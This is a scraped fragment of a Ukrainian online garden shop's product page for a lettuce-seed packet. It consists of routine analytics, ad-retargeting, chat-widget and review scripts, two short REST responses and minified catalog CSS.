\u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"21726","PRICE":13.29,"CATALOG_QUANTITY":"1098"}],"params":{"HTML_ID":"poh_items","ELEMENT_ID":"poh_items","TYPE":"element"}});
            elemList_poh_items.init();
            });
        </script><script type="e7b637b75a654199a9783adf-text/javascript">
    $(document).ready(function () {
        var aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
        $('.janswr').click(function (e) {
            e.preventDefault();
            var aswbtn = $(this);
            var id = aswbtn.data('id');
            var par = aswbtn.parent();
            $('.janswr').show();
            aswbtn.hide();
            $('.ccurentcom').removeClass('ccurentcom');
            par.addClass('ccurentcom');
            var answer = $('.newwrite');
            answer.parent().css('background', '#73b4c8');
            answer.find('h3').html('Ответ на отзыв');
            answer.find('button').html('Ответить');
            answer.find('.answer').val(id);

        });
    });
    BX.message({THANKS_ADD: 'Спасибо за Ваш отзыв!<br> После проверки он будет доступен в списке.'});
    BX.message({ERROR_REVIEW: 'Ошибка при добавлении отзыва, или такой уже существует.'});
    BX.message({TEST_REVIEW: 'Проверьте заполнены ли все поля.'});
    var paramsShop = {"ITEM":"","ITEM_NAME":"","COUNT":"6","COMPONENT_TEMPLATE":"new","CACHE_TYPE":"Y","CACHE_TIME":"86400","COMPOSITE_FRAME_MODE":"Y","COMPOSITE_FRAME_TYPE":"STATIC","CODE":"shop","~ITEM":"","~ITEM_NAME":"","~COUNT":"6","~COMPONENT_TEMPLATE":"new","~CACHE_TYPE":"Y","~CACHE_TIME":"86400","~COMPOSITE_FRAME_MODE":"Y","~COMPOSITE_FRAME_TYPE":"STATIC","~CODE":"shop"};
</script>
<script type="e7b637b75a654199a9783adf-text/javascript"> $(document).ready(function () {setTimeout(function () {let elemList = new elementList({"params":{"ELEMENT_ID":"video_slider","ITEMS":[]},"ITEMS":[{"EXTERNAL_ID":"y35zmN-PGkI","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/y35zmN-PGkI_2.jpg","NAME":"\u0422\u0423\u042f \u0417\u0410\u0425\u0406\u0414\u041d\u0410 | \u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438 \u0434\u043b\u044f \u0441\u0430\u0434\u0443, \u0434\u0432\u043e\u0440\u0443 \u0442\u0430 \u0436\u0438\u0432\u043e\u0457 \u043e\u0433\u043e\u0440\u043e\u0436\u0456"},{"EXTERNAL_ID":"H6BfcBm9ebk","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/H6BfcBm9ebk_2.jpg","NAME":"\u0421\u0410\u041d\u0421\u0415\u0412'\u0404\u0420\u0406\u042f \u0414\u041b\u042f \u0414\u041e\u041c\u0423 | \u0406\u0434\u0435\u0430\u043b\u044c\u043d\u0430 \u0440\u043e\u0441\u043b\u0438\u043d\u0430 \u0434\u043b\u044f \u0442\u0438\u0445, \u0445\u0442\u043e \u043d\u0435 \u043c\u0430\u0454 \u0447\u0430\u0441\u0443"},{"EXTERNAL_ID":"RqnLamwekc8","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/RqnLamwekc8_2.jpg","NAME":"\u0428\u041b\u042e\u041c\u0411\u0415\u0420\u0413\u0415\u0420\u0410 (\u0420\u0406\u0417\u0414\u0412\u042f\u041d\u0418\u041a) | \u041d\u0435\u0432\u0438\u0431\u0430\u0433\u043b\u0438\u0432\u0430 \u043a\u0432\u0456\u0442\u043a\u0430, \u0449\u043e \u0446\u0432\u0456\u0442\u0435 \u0432\u0437\u0438\u043c\u043a\u0443"},{"EXTERNAL_ID":"067XTFTPDkA","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/067XTFTPDkA_2.jpg","NAME":"\u042f\u041a \u041f\u0406\u0414\u0413\u041e\u0422\u0423\u0412\u0410\u0422\u0418 \u041c\u041e\u041b\u041e\u0414\u0406 \u0421\u0410\u0414\u0416\u0410\u041d\u0426\u0406 \u0414\u041e \u0417\u0418\u041c\u0418 | \u0423\u0442\u0435\u043f\u043b\u0435\u043d\u043d\u044f, \u0443\u043a\u0440\u0438\u0442\u0442\u044f, \u0434\u043e\u0433\u043b\u044f\u0434"},{"EXTERNAL_ID":"cBEIiLLTFUc","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/cBEIiLLTFUc_2.jpg","NAME":"\u0410\u0420\u041e\u041c\u0410\u0422\u041d\u0410 \u0417\u0415\u041b\u0415\u041d\u042c \u0417 \u041d\u0410\u0421\u0406\u041d\u041d\u042f | \u041f\u0440\u044f\u043d\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438 \u0434\u043b\u044f \u0434\u043e\u043c\u0443 \u0456 \u0433\u043e\u0440\u043e\u0434\u0443"},{"EXTERNAL_ID":"7_7JCz4vMLU","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/7_7JCz4vMLU_2.jpg","NAME":"\u041a\u0406\u041c\u041d\u0410\u0422\u041d\u0410 \u0410\u0420\u0410\u0423\u041a\u0410\u0420\u0406\u042f | \u0425\u0432\u043e\u0439\u043d\u0430 \u0440\u043e\u0441\u043b\u0438\u043d\u0430 \u0434\u043b\u044f \u0434\u043e\u043c\u0443: \u0434\u043e\u0433\u043b\u044f\u0434, \u0440\u0456\u0441\u0442, \u043f\u043e\u0440\u0430\u0434\u0438"},{"EXTERNAL_ID":"wVkIcVGinrI","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/wVkIcVGinrI_2.jpg","NAME":"\u041f\u0423\u0410\u041d\u0421\u0415\u0422\u0406\u042f \u041d\u0410 \u0420\u0406\u0417\u0414\u0412\u041e | \u0427\u043e\u043c\u0443 \u0457\u0457 \u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0443 \u043a\u043e\u0436\u043d\u043e\u043c\u0443 \u0434\u043e\u043c\u0456"},{"EXTERNAL_ID":"j6pNXPkEGwg","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/j6pNXPkEGwg_2.jpg","NAME":"\u0416\u0418\u0412\u0410 \u0425\u0412\u041e\u042f \u0412 \u041a\u041e\u041d\u0422\u0415\u0419\u041d\u0415\u0420\u0406 | \u0413\u043e\u043b\u043e\u0432\u043d\u0456 \u043f\u0435\u0440\u0435\u0432\u0430\u0433\u0438: \u0430\u0440\u043e\u043c\u0430\u0442, \u043f\u0438\u0448\u043d\u0456\u0441\u0442\u044c, \u043c\u043e\u0436\u043b\u0438\u0432\u0456\u0441\u0442\u044c \u0432\u0438\u0441\u0430\u0434\u043a\u0438"},{"EXTERNAL_ID":"1G83EAql8nk","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/1G83EAql8nk_2.jpg","NAME":"\u0422\u041e\u041f-5 \u0428\u0422\u0423\u0427\u041d\u0418\u0425 \u042f\u041b\u0418\u041d\u041e\u041a | \u041e\u0433\u043b\u044f\u0434 \u043d\u0430\u0439\u043a\u0440\u0430\u0449\u0438\u0445 \u043c\u043e\u0434\u0435\u043b\u0435\u0439: \u0432\u0456\u0434 \u0431\u044e\u0434\u0436\u0435\u0442\u043d\u0438\u0445 \u0434\u043e \u043f\u0440\u0435\u043c\u0456\u0443\u043c"},{"EXTERNAL_ID":"Z2u44nwj04Y","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/Z2u44nwj04Y_2.jpg","NAME":"\u0412\u0406\u0414\u0415\u041e\u041e\u0413\u041b\u042f\u0414 \u0410\u0413\u0420\u041e\u041c\u0410\u0420\u041a\u0415\u0422 (\u041e\u0422\u0417\u042b\u0412) | \u0421\u0430\u0434\u0436\u0430\u043d\u0446\u0456 \u043f\u043b\u043e\u0434\u043e\u0432\u0438\u0445 \u0434\u0435\u0440\u0435\u0432, \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d, \u043b\u0456\u043b\u0456\u044f"}]});elemList.init();}, 100);});</script><script type="e7b637b75a654199a9783adf-text/javascript">
        BX.message({GL_SUBSCRIBE_THANKS: 'Спасибо за подписку!'});
        BX.message({GL_SUBSCRIBE_ERROR_MAIL: 'E-mail введен не правильно'});
        // required object
        window.ad_product = {"id": "5716",   /* required*/ "vendor": "Весна", "price": "139", "url": "https://agro-market.net/catalog/item/5680/", "picture": "https://agro-market.net/upload/resize_cache/iblock/6a8/345_483_1/fmflp1gu6kmvle22vg1lgmfq82wjtec2.jpeg", "name": "Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г", "category": "1718"};
        window.dataLayer.push({ecommerce: null});
        // console.info('viewItemGA4');
        setTimeout(function () {
            window.dataLayer.push({'event': 'view_item', 'ecommerce': {'items': [{'item_name': "Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г", 'item_id': 5716, 'price': 139, 'item_category': "1718", 'item_brand': "Весна", "currency": "UAH"}]}});
        }, 0);
        if (typeof (fbq) === "function") {
            setTimeout(function (){fbq('track', 'ViewContent', {content_ids: 5716, content_type: "product", value: 139, currency: "UAH"});},20);
                }
        if (typeof ttq === "object") {
            ttq.track('ViewContent', {
                "contents": [
                    {
                        "content_id": "5716",
                        "content_type": "product",
                        "content_name": "Салат &amp;quot;Одесский кучерявец&amp;quot; ТМ &amp;quot;Весна&amp;quot; 100г",
                        "quantity": "1",
                        "price": "139",
                    }],
                "value": "139",
                "currency": "UAH"
            });
        }
        UserInfoES = {'ProductPage': {'ProductPage': {'productKey': '5716', 'price': '139', 'isInStock': 1,}}};
        /*Admitad Retag*/
        window._retag = window._retag || [];
        window._retag.push({code: "9ce8884fb4", level: 2});
        /*End Admitad Retag*/
    </script>
<script type="e7b637b75a654199a9783adf-text/javascript">
    (function () {var id = "admitad-retag";if (document.getElementById(id)) {return;}var s = document.createElement("script");s.async = true;s.id = id;var r = (new Date).getDate();s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cdn.lenmit.com/static/js/retag.js?r=" + r;var a = document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s, a);})();
</script><script type="e7b637b75a654199a9783adf-text/javascript">
        (function (f, g, l) {function d(a) {console.error(a);(new Image).src = "https://go.rcvlinks.com/err/?setr=" + g + "&ms=" + ((new Date).getTime() - m) + "&ver=" + n + "&text=" + encodeURIComponent(a)}try {var e = function () {var a = f.createElement("script"), p = (new Date).getTime();a.type = "text/javascript";a.src = c;a.onerror = function () {!h && 300 > (new Date).getTime() - p ? (h = !0, c = q + k, setTimeout(e, 10)) : (b++, 5 > b ? setTimeout(e, 10) : d(b + "!" + c))};a.onload = function () {b && d(b + "!" + c)};f.getElementsByTagName("head")[0].appendChild(a)}, n = "210430-1145", m = (new Date).getTime(), h = !1, q = atob("aHR0cHM6Ly93d3cucmN2Z29vZHMuY29t"), k = "/setr/" + g + "/?" + l + "&rnd=" + Math.floor(999 * Math.random()), c = "https://go.rcvlink.com" + k, b = 0;e()} catch (a) {d(a.name + ": " + a.message + "\t" + (a.stack ? a.stack.replace(a.name + ": " + a.message, "") : ""))}})(document, "1668", "offer=5716");
    </script>
<script type="e7b637b75a654199a9783adf-text/javascript">
        $(document).ready(function () {
            const fuser = $('#j_basket_small .small-basket').attr('data-fuid');
            let viewedSend = localStorage.getItem('v5716');
            if (!viewedSend && !!fuser) {
                let q = '?viewed=additem&fuser=' + fuser + '&item=5716';
                if (!!BX.message('USER_ID')) {
                    q = q + '&uid=' + BX.message('USER_ID');
                }
                $.get('https://rest.agro-market.net/rest/viewed' + q);
                localStorage.setItem('v5716', '1');
            }
        });
    </script>
<script type="e7b637b75a654199a9783adf-text/javascript">
        (rtbhEvents = window.rtbhEvents || []).push({eventType: 'offer', offerId: '5716'}, {eventType: 'uid', id: !!BX.message('USER_ID') ? BX.message('USER_ID') : 'unknown'});
    </script>
<script type="e7b637b75a654199a9783adf-text/javascript">
        if (typeof bonusCart !== 'undefined') {
            const bC = new bonusCart({"ID":"4","B_BASE":"4","B_PREM":"20","DSO_BASE":"2","DSO_PREM":"4","APP_BASE":"4","APP_PREM":"20","ACTION":"0","BASE_MAX":"200","PREM_MAX":"200"});
            bC.init();
        }
    </script>
<script type="e7b637b75a654199a9783adf-text/javascript"> document.oncopy = function () {
            var bodyElement = document.body;
            var selection = getSelection();
            var href = document.location.href;
            let sourse = getLang() === 'ru' ? 'Источник: ' : 'Джерело: ';
            var copyright = "<br><br>" + sourse + " <a href='" + href + "'>" + href + "</a><br>© Agro-Market™";
            var text = selection + copyright;
            var divElement = document.createElement('div');
            divElement.style.position = 'absolute';
            divElement.style.left = '-99999px';
            divElement.innerHTML = text;
            bodyElement.appendChild(divElement);
            selection.selectAllChildren(divElement);
            setTimeout(function () {
                bodyElement.removeChild(divElement);
            }, 0);
        };</script>

<script async defer src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.15/jquery.mask.min.js" type="e7b637b75a654199a9783adf-text/javascript"></script>
<script id="Crunch" type="e7b637b75a654199a9783adf-text/javascript">
    const CrunchOpen = () => {
        if (typeof HelpCrunch === "undefined") {
            window.helpcrunchSettings = {
                organization: 'agromarketua',
                appId: 'f5e2338d-93b3-495b-b48b-ecdada93d37c',
            };
            (function (w, d) {
                var hS = w.helpcrunchSettings;
                if (!hS || !hS.organization) {
                    return;
                }
                var widgetSrc = 'https://' + hS.organization + '.widget.helpcrunch.com/';
                w.HelpCrunch = function () {
                    w.HelpCrunch.q.push(arguments)
                };
                w.HelpCrunch.q = [];

                if (d.querySelector('script[src="' + widgetSrc + '"')) {
                    return;
                }
                var s = d.createElement('script');
                s.async = 1;
                s.type = 'text/javascript';
                s.src = widgetSrc;
                (d.body || d.head).appendChild(s);
                s.onload = function () {
                    HelpCrunch('openChat');
                    let iframeName = document.querySelector('[name="helpcrunch-iframe"]');
                    let iframeContent = iframeName.contentDocument;
                    iframeContent.body.innerHTML = iframeContent.body.innerHTML + "<style>#helpcrunch-container .hcw-widget__button {position: absolute!important;top: -62px;display: inline!important;height: 65px;right: -4px!important;}  #helpcrunch-container .hcw-widget {padding-bottom: 0;}#helpcrunch-container .hcw-widget-button {font-size: 0;}.helpcrunch-trigger-button-show {display: none;}@media(max-width:600px){#helpcrunch-container .hcw-message-form {padding-bottom: 55px;}#helpcrunch-container .hcw-prechat-form {padding-bottom: 55px;}#helpcrunch-container .hcw-start-screen__block {padding-bottom: 55px;}#helpcrunch-container .hcw-chat-actions._mobile { padding-bottom: 55px; }}</style>";
                }
            })(window, document)

        } else {
            HelpCrunch('openChat')
        }
    }
    const jivoOp = () => {
        CrunchOpen();
    }
    let cover_chat = document.querySelector(".cover_chat");
    const chatOpen = () => {
        cover_chat.classList.toggle('active');
    }
    cover_chat.addEventListener("click", function () {
        chatOpen();
    })
    document.addEventListener("click", function (e) {
        if (cover_chat.classList.contains("active")) {
            if (e.target.closest('.cover_chat')) {
                return false;
            }
            chatOpen();
        }
    })
    let jivochat = document.querySelectorAll(".jivochat");
    jivochat.forEach((el)=>{
        el.addEventListener("click", function () {
            CrunchOpen();
        })
    });
</script>
<script id="Esputnik" type="e7b637b75a654199a9783adf-text/javascript">
    !function (t, e, c, n) {var s = e.createElement(c);s.async = 1;s.src = 'https://statics.esputnik.com/scripts/' + n + '.js';s.defer = true;var r = e.scripts[0];r.parentNode.insertBefore(s, r);var f = function () {f.c(arguments);};f.q = [];f.c = function () {f.q.push(arguments);};t['eS'] = t['eS'] || f;}(window, document, 'script', '6C4E6965EEB44C078EF65FF4A5B81501');eS('init');
</script><script async type="e7b637b75a654199a9783adf-text/javascript">
    function initDop() {
        //esputnik
        (function (i, s, o, g, r, a, m) {
            i["esSdk"] = r;
            i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, a = s.createElement(o), m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, "script",
            "https://esputnik.com/scripts/v1/public/scripts?apiKey=eyJhbGciOiJSUzI1NiJ9.[base64].S016lB3Xh7BB8O2_gtaUH5reGAtTQX9GQxwFb3bn-K_x7-hlkjfCaSJyokEc05o8n9omlOu67MZG9iFBPTsnRQ&domain=5F934D3A-0F0C-426F-AF1B-FB24993C179E",
            "es");
        es("pushOn");
        if (!isEmptyObject(UserInfoES)) {
            for (let k in UserInfoES) {
                eS('sendEvent', k, UserInfoES[k]);
            }
        }
        if ('element' === 'main') {
            eS('sendEvent', 'MainPage');
        }
        if ('element' === '404') {
            eS('sendEvent', 'NotFound');
        }
    }
    setTimeout(initDop, 5000);
</script>
<script type="e7b637b75a654199a9783adf-text/javascript">
        setTimeout(function () {(function () {var s = document.createElement("script");s.async = true;s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cralodas.com.ua/code/";var a = document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s, a);})();}, 30);
</script>
<script type="e7b637b75a654199a9783adf-text/javascript">
    if (typeof (tgp) === "function") {
        tgp('event', 'YmmrBse8-sIqB7zCv');
    }
</script>
<script defer src="/local/templates/agro2024/js/main_s_2025.min_new.js?v2" type="e7b637b75a654199a9783adf-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e7b637b75a654199a9783adf-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80b7687471254cbe97a14288afce6ed9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rest.agro-market.net/rest/viewed?viewed=additem&fuser=403408843&item=5716
body_size: -745
content:
{"status":"ok","data":1}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rest.agro-market.net/rest/favorites
body_size: -236
content:
{"status":"ok","data":{"error":"empty"}}

--- FILE ---
content_type: text/css
request_url: https://agro-market.net/bitrix/cache/css/s1/agro2024/page_6988094a43e77e5a390bdf99af694b45/page_6988094a43e77e5a390bdf99af694b45_v1.css?1767398764154370
body_size: 34888
content:


/* Start:/local/templates/agro2024/components/bitrix/catalog.item/bootstrap_v4/style.min.css?164397206623206*/
.product-item-small-card{position:relative}.product-item-container{position:relative}.product-item-container.hover{z-index:17}.product-item{display:block;box-sizing:border-box;padding-top:15px;width:100%;border-radius:2px;background:#fff;box-shadow:0 0 0 0 rgba(0,0,0,.19)}.product-item-big-card .product-item,.product-item-small-card .product-item{border:1px solid #e5e5e5;padding:15px;transition:300ms}.product-item-big-card .product-item:hover,.product-item-small-card .product-item:hover{position:absolute;z-index:9999;box-shadow:1px 0 15px rgba(0,0,0,0.5)}.product-item-line-card .product-item{border-bottom:1px solid #dadada}.bx-no-touch .product-item-container.hover .product-item{position:absolute;right:-15px;left:-15px;padding:15px 15px 0;width:auto;border-color:transparent;box-shadow:0 7px 15px 0 rgba(0,0,0,.19)}.bx-touch .product-item{padding:15px 0 0;width:auto;background:#fff}.bx-no-touch .product-item-container.hover .product-item{-webkit-animation:product-item-hover 300ms 1 ease;animation:product-item-hover 300ms 1 ease}.product-item-small-card .not-aval,.product-item-big-card .not-aval{padding:10px;background-color:#0a51ae;color:#fff;cursor:pointer}.product-item-image-wrapper{position:relative;display:block;margin-bottom:15px;padding-top:143%;width:100%;transition:all 300ms ease}.product-item-container.hover.product-item-scalable-card .product-item-image-wrapper{padding-top:54%}.product-item-image-original,.product-item-image-alternative{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;height:100%;background-position:center;background-size:contain;background-repeat:no-repeat;transition:opacity 300ms linear}.product-item-image-original{z-index:11}.product-item-image-alternative{z-index:13;opacity:0}.bx-no-touch .product-item-container.hover .product-item-image-original{opacity:0}.bx-no-touch .product-item-container.hover .product-item-image-alternative{opacity:1}.product-item-big-card .product-item-image-wrapper{margin-bottom:25px}.product-item-image-slider-slide-container{position:absolute;top:0;right:0;bottom:0;left:0;display:block;overflow:hidden;width:100%;height:100%;transition:opacity 300ms ease}.product-item-image-slide{position:relative;display:none;height:100%;background-color:#fff;background-position:center;background-size:contain;background-repeat:no-repeat;transition:.6s ease-in-out left}@media all and (transform-3d),(-webkit-transform-3d){.product-item-image-slide{transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.product-item-image-slide.next,.product-item-image-slide.active.right{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.product-item-image-slide.prev,.product-item-image-slide.active.left{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.product-item-image-slide.next.left,.product-item-image-slide.prev.right,.product-item-image-slide.active{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.product-item-image-slider-slide-container>.active,.product-item-image-slider-slide-container>.next,.product-item-image-slider-slide-container>.prev{display:block}.product-item-image-slider-slide-container>.active{left:0}.product-item-image-slider-slide-container>.next,.product-item-image-slider-slide-container>.prev{position:absolute;top:0;width:100%}.product-item-image-slider-slide-container>.next{left:100%}.product-item-image-slider-slide-container>.prev{left:-100%}.product-item-image-slider-slide-container>.next.left,.product-item-image-slider-slide-container>.prev.right{left:0}.product-item-image-slider-progress-bar-container{position:absolute;right:0;bottom:0;left:0;display:block;width:100%;height:1px}.product-item-image-slider-progress-bar{position:absolute;top:0;bottom:0;left:0;display:block;height:1px;background-color:var(--theme-color-primary);opacity:.8}.product-item-image-slider-control-container{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:block;padding:0;text-align:center;opacity:0;transition:opacity 300ms ease}.product-item-image-slider-control,.product-item-image-slider-control.active{display:inline-block;width:12px;height:12px;border-radius:50%;background-color:rgba(128,128,128,.8);opacity:.6;cursor:pointer;transition:all 300ms ease}.product-item-label-text,.product-item-label-ring{position:absolute;z-index:15}.product-item-label-text span,.product-item-label-ring{display:inline-block;clear:both;margin-bottom:2px;background:#f42c2c;color:#fff;vertical-align:middle;text-align:center;transition:all 250ms ease}.bx-red .product-item-label-text span,.bx-red .product-item-label-ring{background-color:#fba90c}.product-item-label-text>div,.product-item-label-ring>div{line-height:0}.product-item-label-text span{padding:2px 5px;vertical-align:middle;font-weight:bold}.product-item-label-text.product-item-label-small span,.product-item-scalable-card.hover .product-item-label-text.product-item-label-small span{margin-bottom:1px;padding:2px 7px;font-weight:normal;font-size:13px;line-height:14px}.product-item-big-card .product-item-label-text.product-item-label-small span{padding:5px 12px;font-size:16px;line-height:21px}.product-item-label-text.product-item-label-big span,.product-item-scalable-card.hover .product-item-label-text.product-item-label-big span{padding:4px 10px;font-size:13px;line-height:17px}.product-item-big-card .product-item-label-text.product-item-label-big span{padding:5px 17px;font-size:22px;line-height:33px}@media(max-width:767px){.product-item-label-text>div{line-height:0}.product-item-label-text.product-item-label-small span,.product-item-scalable-card.hover .product-item-label-text.product-item-label-small span{margin-bottom:1px;padding:2px 7px;font-size:10px;line-height:14px}.product-item-big-card .product-item-label-text.product-item-label-small span,.product-item-label-text.product-item-label-big span,.product-item-scalable-card.hover .product-item-label-text.product-item-label-big span{margin-bottom:1px;padding:3px 12px;font-size:14px;line-height:16px}.product-item-big-card .product-item-label-text.product-item-label-big span{padding:3px 12px;font-size:20px;line-height:25px}}.product-item-label-ring{box-sizing:border-box;border-radius:50%;font-weight:bold}.product-item-label-ring.product-item-label-small,.product-item-scalable-card.hover .product-item-label-ring.product-item-label-small{width:40px;height:40px;font-size:14px;line-height:40px}.product-item-big-card .product-item-label-ring.product-item-label-small{width:100px;height:100px;font-size:30px;line-height:100px}.product-item-label-ring.product-item-label-big,.product-item-scalable-card.hover .product-item-label-ring.product-item-label-big{width:50px;height:50px;font-size:18px;line-height:50px}.product-item-big-card .product-item-label-ring.product-item-label-big{width:120px;height:120px;font-size:42px;line-height:120px}@media(max-width:767px){.product-item-label-ring.product-item-label-small,.product-item-scalable-card.hover .product-item-label-ring.product-item-label-small{width:35px;height:35px;font-size:12px;line-height:35px}.product-item-big-card .product-item-label-ring.product-item-label-small,.product-item-label-ring.product-item-label-big,.product-item-scalable-card.hover .product-item-label-ring.product-item-label-big{width:35px;height:35px;font-size:12px;line-height:35px}.product-item-big-card .product-item-label-ring.product-item-label-big{width:70px;height:70px;font-size:24px;line-height:70px}}.product-item-label-top{top:-5px}.product-item-label-center{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.product-item-label-center>div{text-align:center}.product-item-label-left{left:-5px}.product-item-label-left>div{text-align:left}.product-item-label-bottom{bottom:-5px}.product-item-label-middle{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.product-item-label-right{right:-5px}.product-item-label-right>div{text-align:right}.product-item-label-center.product-item-label-middle{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.product-item-title{overflow:hidden;margin:15px 0;padding:0;text-overflow:ellipsis;font-weight:normal;font-size:14px;text-align:left;height:55px;display:block}.product-item-title a{color:#171717;text-decoration:underline;transition:250ms linear all}.product-item-line-card .product-item-title{white-space:normal;text-align:left}.product-item-big-card .product-item-title a{font-size:21px}.product-item-line-card .product-item-title a{font-size:20px}.status-card{display:flex;justify-content:space-between;margin-bottom:15px}.status-card .left{font-size:13px;font-weight:bold}.status-card .right{font-size:13px;color:#9c9c9c}@media(max-width:1199px){.product-item-big-card .product-item-title a{font-size:18px}}@media(max-width:991px){.product-item-big-card .product-item-title a{font-size:16px}}@media(max-width:767px){.product-item-big-card .product-item-title a{font-size:14px}}@media(max-width:575px){.product-item-big-card .product-item-title a{font-size:16px}}.product-item-price-container{text-align:left;line-height:1}.product-item-price-current{color:#171717;white-space:nowrap;font-weight:600;font-size:24px}.product-item-price-current>span{font-size:16px}.product-item-price-old{color:#bcbcbc;text-decoration:line-through;white-space:nowrap;font-size:16px}.product-item-big-card .product-item-price-current,.product-item-big-card .product-item-price-old{vertical-align:middle;line-height:20px}.product-item-big-card .product-item-price-container{margin:0 0 10px}.product-item-big-card .product-item-price-current{font-size:18px}.product-item-big-card .product-item-price-old{font-size:15px}.product-item-info-container{clear:both;margin-bottom:8px}.product-item-info-container-title{font-size:12px}.bx-no-touch .product-item-container .product-item-info-container.product-item-hidden{display:none;opacity:0;transition:opacity 300ms ease}.bx-touch .product-item-info-container.product-item-touch-hidden{display:none !important}.bx-touch .product-item-info-container.product-item-hidden,.product-item-line-card .product-item-container .product-item-info-container.product-item-hidden{display:block;opacity:1}.product-item-amount{padding:0 0 2px;text-align:center;width:90px;height:35px;border-radius:5px;border:1px solid #e5e5e5}.product-item-amount-field-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;max-width:150px;margin:0 auto 15px}.product-item-amount-field-btn-plus,.product-item-amount-field-btn-minus{display:block;min-width:30px;vertical-align:middle;text-align:center;cursor:pointer;transition:background 300ms ease,opacity 300ms ease;min-height:33px;position:relative}.product-item-amount-field-btn-plus{border-left:1px solid #e5e5e5}.product-item-amount-field-btn-minus{border-right:1px solid #e5e5e5}.bx-retina .product-item-amount-field-btn-plus,.bx-retina .product-item-amount-field-btn-minus{border-width:.5px}.product-item-amount-field-btn-plus:hover,.product-item-amount-field-btn-minus:hover{background:#d3d3d3}.product-item-amount-field-btn-plus:after,.product-item-amount-field-btn-minus:after{position:absolute;top:0;right:0;bottom:0;left:0;content:"";opacity:.8;transition:opacity 300ms ease,background 300ms ease}.product-item-amount-field-btn-disabled.product-item-amount-field-btn-plus:after,.product-item-amount-field-btn-disabled.product-item-amount-field-btn-minus:after{opacity:.3 !important;cursor:default}.product-item-amount-field-btn-disabled.product-item-amount-field-btn-plus:hover,.product-item-amount-field-btn-disabled.product-item-amount-field-btn-minus:hover{background-color:#f2f2f2}.product-item-amount-field-btn-plus:after{background:url([data-uri]) no-repeat center;background-size:10px}.product-item-amount-field-btn-minus:after{background:url([data-uri]) no-repeat center;background-size:10px}.product-item-amount-field-btn-plus:hover:after,.product-item-amount-field-btn-minus:hover:after{opacity:1}.product-item-amount-field-block{-webkit-box-flex:1;-ms-flex:1;flex:1}.product-item-amount-field{display:block;padding:0;width:100%;height:22px;border:1px solid transparent;border-radius:2px;background:transparent !important;color:#000;vertical-align:middle;text-align:center;font-weight:bold;line-height:22px;transition:border 300ms ease}.bx-retina .product-item-amount-field{border-width:.5px}.product-item-amount-field:focus{outline:none !important}.bx-no-touch input.product-item-amount-field::-webkit-outer-spin-button,.bx-no-touch input.product-item-amount-field::-webkit-inner-spin-button{margin:0;-webkit-appearance:none;appearance:none}.product-item-amount-description-container{position:absolute;top:100%;left:0;right:0;color:#a5a5a5;white-space:nowrap;font-size:12px}.product-item-amount-description-container strong{color:#333;white-space:nowrap}.product-item-amount-label-container{margin:5px 0;color:#a5a5a5;font-weight:bold;font-size:12px}.footer-cart-list{display:flex;justify-content:space-between}.product-item-quantity{font-size:12px}.product-item-properties{display:block;margin:0}.product-item-properties dl{clear:both}.product-item-properties dt{float:left;clear:both;font-weight:normal;font-size:12px}.product-item-properties 